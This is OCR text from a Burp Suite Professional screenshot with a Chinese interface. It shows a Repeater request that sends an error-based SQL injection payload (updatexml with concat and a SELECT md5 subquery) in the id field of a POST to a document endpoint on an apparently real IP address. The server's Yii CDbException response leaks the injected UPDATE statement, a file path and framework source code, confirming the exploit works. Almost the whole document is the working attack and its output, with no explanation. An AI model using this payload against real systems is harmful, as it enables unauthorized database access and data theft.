 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://61.184.79.92:8090
HTTP/1
请求
美化 Raw Hex
\n
1 POST /mobile/document/updateparase HTTP/1.1
2 Host: 61.184.79.92:8090
3 User-Agent:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1847.137 Safari/4E423F
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 93
6
7 id=
123%20or%20updatexml%281%2Cconcat%280x7e%2C%28SELECT%20md5%28123456%29%29%2C0x7e%29%2
C1%
8
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
CDbException
CDbCommand 无法执行 SQL 语句: SQLSTATE[42000]: Syntax error
or access violation: 1064 You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version
for the right syntax to use near '' at line 1. The SQL statement
executed was: UPDATE `user_parase` SET
`use_times`=`use_times`+1 WHERE id=123 or
updatexml(1,concat(0x7e,(SELECT md5(123456)),0x7e),1%
D:\DAP\htdocs\framework\db\CDbCommand.php(386)
374 {
375 if($this->_connection->enableProfiling)
376 Yii::endProfile('system.db.CDbCommand.execute('.$
377
378 $errorInfo=$e instanceof PDOException ? $e->errorInfo
379 $message=$e->getMessage();
380 Yii::log(Yii::t('yii','CDbCommand::execute() failed:
381 array('{error}'=>$message, '{sql}'=>$this->getTex
382
383 if(YII_DEBUG)
384 $message.='. The SQL statement executed was: '.$t
385
386 throw new CDbException(Yii::t('yii','CDbCommand faile
387 array('{error}'=>$message)),(int)$e->getCode(),$e
388 }
389 }
390
391 /**
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 4
响应头 7
Inspector
Notes
完成
27,232字节 | 202毫秒